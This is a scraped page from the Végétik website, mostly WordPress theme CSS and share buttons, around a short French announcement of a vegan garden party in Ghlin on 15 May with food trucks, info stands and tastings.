                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.vegetik.org%2Fvegan-garden-party-15-mai%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vegan+Garden+party+%C3%A0+Ghlin+%28+15+mai+%29&url=https%3A%2F%2Fwww.vegetik.org%2Fvegan-garden-party-15-mai%2F&via=V%C3%A9g%C3%A9tik" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.vegetik.org/vegan-garden-party-15-mai/&amp;media=&description=Vegan+Garden+party+%C3%A0+Ghlin+%28+15+mai+%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vegan+Garden+party+%C3%A0+Ghlin+%28+15+mai+%29 %0A%0A https://www.vegetik.org/vegan-garden-party-15-mai/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_137" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_138 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_138{
                    display: none;
                }.tdi_138 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_139 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_139" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_139 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_139 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_139 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_139 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_139,
                .tdi_139 > p,
                .tdi_139 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><a href="http://www.vegetik.org/wp-content/uploads/2016/05/13062090_1061133813960822_1151457458342868133_n.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1256 size-full" src="http://www.vegetik.org/wp-content/uploads/2016/05/13062090_1061133813960822_1151457458342868133_n.jpg" alt="13062090_1061133813960822_1151457458342868133_n" width="695" height="960" srcset="https://www.vegetik.org/wp-content/uploads/2016/05/13062090_1061133813960822_1151457458342868133_n.jpg 695w, https://www.vegetik.org/wp-content/uploads/2016/05/13062090_1061133813960822_1151457458342868133_n-217x300.jpg 217w" sizes="(max-width: 695px) 100vw, 695px" /></a>Journée découverte autour du Veganisme, dans la joie et la bonne humeur, et espérons-le, sous le soleil 🙂 Bienvenue à toutes et tous!!!! Ce n&rsquo;est pas une journée exclusivement réservée aux vg, bien du contraire. Food truck, tables d&rsquo;infos, dégustations, bar, music, flash tattoos &amp; more!!! Végétik sera présent avec les bénévoles de Charleroi</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_144  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_144{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_145 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" ><div id="tdi_145" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.vegetik.org%2Fvegan-garden-party-15-mai%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vegan+Garden+party+%C3%A0+Ghlin+%28+15+mai+%29&url=https%3A%2F%2Fwww.vegetik.org%2Fvegan-garden-party-15-mai%2F&via=V%C3%A9g%C3%A9tik" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.vegetik.org/vegan-garden-party-15-mai/&amp;media=&description=Vegan+Garden+party+%C3%A0+Ghlin+%28+15+mai+%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vegan+Garden+party+%C3%A0+Ghlin+%28+15+mai+%29 %0A%0A https://www.vegetik.org/vegan-garden-party-15-mai/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_145" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_147  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_147{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_148 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>

/* inline tdc_css att */

.tdi_148{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_148 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_148 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_148 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_148 .next-prev-title,
				.ie11 .tdi_148 .next-prev-title{
				 	flex: auto;
			    }.tdi_148 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_148 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_148 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_148 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_148 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_148 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_148 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_148 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_148 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_148 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_148 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_148 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.vegetik.org/les-legumineuses/">Les légumineuses</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.vegetik.org/aymeric-caron-presente-antispeciste-a-namur-le-17-mai-2016/">Aymeric Caron présente « Antispéciste » à Namur le 17 mai 2016</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_149 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_149{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_149{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_149 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_149 .tdb-author-photo{
